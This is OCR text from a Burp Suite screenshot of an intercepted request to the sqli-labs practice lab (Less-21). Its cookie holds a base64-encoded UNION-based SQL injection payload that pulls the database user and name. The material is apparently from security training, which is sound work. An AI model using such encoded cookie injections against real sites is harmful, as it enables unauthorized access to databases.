 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://192.168.150.128:80
Forward 2 Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /sqli-labs-master/Less-21/index.php HTTP/1.1
Host: 192.168.150.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.150.128/sqli-labs-master/Less-21/index.php
Connection: keep-alive
Cookie: uname=YWRtaW4nIHVuaW9uIHNlbGVjdCAxLHVzZXIoKSxkYXRhYmFzZSgpIw==; hibext_instdsigdipv2=1
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
1